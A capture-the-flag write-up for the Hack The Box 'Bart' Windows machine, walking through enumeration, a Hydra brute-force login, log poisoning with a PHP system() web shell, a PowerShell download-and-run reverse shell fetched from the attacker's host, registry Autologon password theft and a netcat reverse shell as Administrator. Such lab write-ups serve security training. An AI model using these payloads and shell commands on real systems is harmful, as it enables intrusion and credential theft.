Hack The Box - Bart writeup (privEsc with Autologin)
10.10.10.81 - Bart
Majority of the machines I’ve been working on were Windows machines. I wanted to practice more Windows Priv Esc and Bart machine is a good example.
So… Let’s start
As always we will start with nmap.
nmap -A 10.10.10.81
nmap -A 10.10.10.81
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-16 11:29 EST
Nmap scan report for bart.htb (10.10.10.81)
Host is up (0.044s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): FreeBSD 6.X (87%), Microsoft Windows 10|2008 (87%)
OS CPE: cpe:/o:freebsd:freebsd:6.2 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2008:r2
Aggressive OS guesses: FreeBSD 6.2-RELEASE (87%), Microsoft Windows 10 (87%), Microsoft Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 41.40 ms 10.10.14.1
2 43.67 ms bart.htb (10.10.10.81)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.43 seconds
Port 80 is open. We have IIS version 10 which tells us that we have Windows 10 on 2016. We also get first url http://forum.bart.htb
Let’s try searching for other directories on the server with dirsearch:
root@kali:~/dirsearch# python3 dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -f -t 20 -u 10.10.10.81

Dirsearch found also /monitor/ for us.
We can add add 10.10.10.81 bart.htb forum.bart.htb to /etc/hosts file.
Let start with forum.bart.htb

We can see several people here.

There is also one person hidden inside page source
There is also /monitor page
Let’s go there

We can try to guess passwords. admin:admin did not work. We have Forgot password here. This may help us guess users.
Will try user first

The provided username could not be found.

But what about one of the people we found on forum page.
We can try harvey
Success

After some trial and error the passwords turns out to be potter
So we are in.

But all we can see is the new subdomain internal-01

Let’s add it to hosts file as well.
Open it in browser

Assuming the user is harvey, let’s brute force our way in.
Hydra is the right tool for this
hydra -l harvey -P /usr/share/wordlists/metasploit/common_roots.txt internal-01.bart.htb http-form-post "/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password"
-l is to specify user
-P is pointing to our wordlist
http-form-post is the type of form used on this website
/simple_chat/login.php shows the page it is trying to login to


:Password is the key word we see when login is not succcessdul. In our case it is either Invalid Username or Password or The Password must be at least 8 characters Since Password is seen in both cases we can specify just it
Run Hydra

We got password: Password1
And so we are in

According to chat harvey messed something up. Let’s check page source.

This looks very interesting http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey
It seems to be storing logs into log.txt file.

We can do log poisoning.
For this we will need to use Burp Suite
First switch browser to proxy through Burp

Start Burp and turn Intercept ON
In browser open
http://internal-01.bart.htb/log/log.php?filename=log.php&username=harvey

Send request to repeater
Edit User-Aget line like this User-Agent: <?php system($_REQUEST['Argument']); ?>

After that we can change back User agent to anything and modify first line of request like this
GET /log/log.php?filename=log.php&username=harvey&Argument=whoami HTTP/1.1

We can see that whoami command got executed and we got user nt authority\iusr
So now we can create a reverse shell proxy it through Burp Suite and send request to repearter
But let’s first prepare our shell git clone https://github.com/samratashok/nishang
Copy Invoke-PowershellTcp.ps1 from nishang/Scripts/ to our bart folder and rename it to rev.ps1
Add line in the end of the file

serve this shell file locally via python http server
python -m SimpleHTTPServer 80

Return to Burp and change first line like this and encode it with CTRL+U
GET /log/log.php?filename=log.php&username=harvey&Argument=Powershell "IEX(New-Object Net.Webclient).downloadString('http://10.10.14.35/rev.ps1')" HTTP/1.1

start listener
nc -nvlp 3333
and we got shell
whoami

We have SeImpersonatePrivilege and this means we can probably use RotenPotato. But let’s dig more.
We can look for Autologon in registry
%SystemRoot%\Sysnative\reg.exe query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

We found password for Administrator 3130438f31186fbaf962f407711faddb
In windows we can’t simply switch to another user so we need to do runas workaround here.
First let’s upload nc.exe (netcat). We will need it later.
Invoke-WebRequest -o nc.exe http://10.10.14.35/nc.exe
Now execute the following PowerShell commands .
$username = 'BART\Administrator'
$securePassword = ConvertTo-SecureString -AsPlainText -Force '3130438f31186fbaf962f407711faddb'
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Enter-PSSession -ComputerName localhost -Credential $credential
Craete new reverse shell with netcat
cmd.exe /c "C:\inetpub\wwwroot\internal-01\log\nc.exe 10.10.14.35 5555 -e cmd.exe"
And we got admin account

